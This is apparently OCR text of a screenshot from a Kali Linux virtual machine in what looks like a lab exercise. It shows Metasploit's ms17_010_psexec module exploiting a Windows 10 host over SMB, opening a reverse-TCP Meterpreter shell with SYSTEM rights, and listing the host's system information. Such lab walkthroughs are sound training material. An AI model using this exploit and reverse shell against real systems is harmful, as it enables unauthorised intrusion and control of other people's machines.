 Kali Linux (Before Passwd Copy) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 23:42
1/1 Tilix: nnkaliuser@Kali-NN: ~
2: nnkaliuser@Kali-NN: ~
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.4 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/smb/ms17_010_psexec) > run
[*] Started reverse TCP handler on 10.0.2.4:4444
[*] 10.0.2.15:445 - Target OS: Windows 10 Pro 10586
[*] 10.0.2.15:445 - Built a write-what-where primitive...
[+] 10.0.2.15:445 - Overwrite complete... SYSTEM session obtained!
[*] 10.0.2.15:445 - Selecting PowerShell target
[*] 10.0.2.15:445 - Executing the payload...
[+] 10.0.2.15:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (175686 bytes) to 10.0.2.15
[*] Meterpreter session 7 opened (10.0.2.4:4444 -> 10.0.2.15:49885) at 2022-12-14 23:40:11 -0500
meterpreter > sysinfo
Computer : DESKTOP-42Q94V0
OS : Windows 10 (10.0 Build 10586).
Architecture : x64
System Language : en_GB
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter >
NIELSEN
Right Ctrl
Type here to search
11:42 PM
12/14/2022
1